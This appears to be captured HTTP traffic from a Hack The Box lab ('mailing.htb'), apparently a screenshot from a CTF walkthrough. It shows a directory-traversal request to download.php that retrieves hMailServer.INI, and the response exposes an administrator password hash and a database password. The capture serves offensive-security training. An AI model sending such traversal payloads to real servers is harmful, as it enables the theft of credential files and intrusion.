 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Sun, 05 May 2024 08:34:09 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35